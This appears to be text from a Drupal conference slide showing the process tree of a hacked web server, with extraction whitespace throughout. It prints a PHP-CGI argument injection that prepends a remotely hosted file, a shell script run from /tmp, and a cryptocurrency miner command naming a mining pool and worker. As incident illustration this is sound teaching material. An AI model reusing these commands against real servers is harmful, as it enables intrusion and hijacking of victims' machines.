 #DrupalDaysEU
© Ibuildings 2014/2015 - All rights reserved
/usr/sbin/apache2	
  -­‐k	
  start	
  
	
  _	
  /usr/sbin/apache2	
  -­‐k	
  start	
  
	
  	
  _	
  /usr/local/php539/bin/php-­‐cgi	
  	
  
	
  	
  	
  	
  	
  -­‐dauto_prepend_file=http://XXX.XXX.XXX.XXX/
one.txt	
  	
  
	
  	
  	
  	
  	
  -­‐dallow_url_include=on	
  
	
  	
  	
  	
  	
  	
  _	
  sh	
  -­‐c	
  /tmp/sh.sh	
  
	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  _	
  ./minerd	
  	
  
	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  -­‐a	
  scrypt	
  	
  
	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  -­‐o	
  stratum+tcp://multi.ghash.io:3333	
  	
  
	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  -­‐u	
  lscllc.worker16	
  	
  
	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  	
  -­‐p	
  x
Such hacked. Much coins.
 